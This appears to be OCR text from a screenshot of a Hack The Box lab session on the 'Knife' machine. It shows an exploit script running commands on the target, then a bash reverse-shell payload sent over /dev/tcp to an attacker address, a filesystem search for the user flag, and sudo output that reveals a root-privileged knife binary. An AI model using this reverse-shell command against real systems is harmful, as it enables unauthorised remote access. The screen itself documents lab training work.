 Firefox
kali@kali: ~/h...
lab
Trash
File System
Home
mount-
shared-fol...
kali@kali: ~/htb/boxes/lin/knife/exploits
kali@kali: ~/htb
kali@kali: ~/htb/boxes/lin/knife
kali@kali: ~/htb/boxes/lin/knife/exploits
kali@kali: ~/htb/boxes/lin/knife/exploits 70x42
1 x86_64 x86_64 x86_64 GNU/Linux
┌──(kali㉿kali)-[~/…/boxes/lin/knife/exploits]
└─$ python3 exploit.py -u http://10.10.10.242/ -c "id"
[+] Results:
uid=1000(james) gid=1000(james) groups=1000(james)
┌──(kali㉿kali)-[~/…/boxes/lin/knife/exploits]
└─$ python3 exploit.py -u http://10.10.10.242/ -c "/bin/bash -c '/bin/
bash -i >& /dev/tcp/10.10.14.6/4444 0>&1'"
/ knife
Shell
Sudo
kali@kali: ~/htb/boxes/lin/knife/exploits 70x42
find: '/var/opt/opscode/redis_lb': Permission denied
find: '/var/opt/opscode/nginx': Permission denied
find: '/var/opt/opscode/oc_bifrost': Permission denied
find: '/var/log/private': Permission denied
find: '/var/log/apache2': Permission denied
find: '/var/log/opscode/opscode-erchef': Permission denied
find: '/var/log/opscode/elasticsearch': Permission denied
find: '/var/log/opscode/bookshelf': Permission denied
find: '/var/log/opscode/postgresql/9.6': Permission denied
find: '/var/log/opscode/opscode-chef-mover': Permission denied
find: '/var/log/opscode/oc-chef-pedant': Permission denied
find: '/var/log/opscode/oc_id': Permission denied
find: '/var/log/opscode/redis_lb': Permission denied
find: '/var/log/opscode/nginx': Permission denied
find: '/var/log/opscode/oc_bifrost': Permission denied
find: '/var/tmp/systemd-private-904230927942484b938fd19fe7222ac5-upowe
r.service-pNTWGi': Permission denied
find: '/var/tmp/systemd-private-904230927942484b938fd19fe7222ac5-apach
e2.service-SbEjhf': Permission denied
find: '/var/tmp/systemd-private-904230927942484b938fd19fe7222ac5-syste
md-timesyncd.service-mMhs3i': Permission denied
find: '/var/tmp/systemd-private-904230927942484b938fd19fe7222ac5-syste
md-resolved.service-qE2Pkh': Permission denied
find: '/var/tmp/systemd-private-904230927942484b938fd19fe7222ac5-syste
md-logind.service-VQaqph': Permission denied
find: '/sys/kernel/tracing': Permission denied
find: '/sys/kernel/debug': Permission denied
find: '/sys/fs/pstore': Permission denied
find: '/sys/fs/bpf': Permission denied
james@knife:/$ find / -type f -name user.txt 2>/dev/null
find / -type f -name user.txt 2>/dev/null
/home/james/user.txt
james@knife:/$ sudo -l
sudo -l
Matching Defaults entries for james on knife:
env_reset, mail_badpass,
secure_path=/usr/local/sbin\:/usr/local/bin\:/usr/sbin\:/usr/bin\:
/sbin\:/bin\:/snap/bin
User james may run the following commands on knife:
(root) NOPASSWD: /usr/bin/knife
james@knife:/$